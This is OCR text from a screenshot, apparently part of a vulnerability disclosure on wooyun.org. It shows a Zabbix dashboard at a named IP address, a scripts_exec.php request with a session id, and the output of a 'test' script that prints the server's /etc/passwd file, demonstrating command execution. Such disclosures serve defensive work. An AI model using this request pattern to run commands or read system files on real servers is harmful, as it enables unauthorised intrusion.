 http://122.11.39.100:8080/zabbix/scripts_exec.php?hostid=10164&scriptid=4&sid=effd7f323593b14b
阿里内网 新奇 手册 前端 工具 blogs ku
Maps »
System status
Host group Disaster High Average Warning Informatio
admin2 0 0 1 0 0
Zabbix servers 0
Updated: 07:12:15 PM
Host status
Host group Without prob
admin2 0
Zabbix servers 1
Updated: 07:12:15 PM
Last 20 issues
Host Issue
122.11.32.78 Zabbix agent o
Updated: 07:12:15 PM
Web monitoring
Host group Ok
Updated: 07:12:15 PM
Discovery status
zabbix-server: Scripts
122.11.39.100:8080/zabbix/scripts_exec.php?hostid=1016
Result of "test"
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/n
www.wooyun.org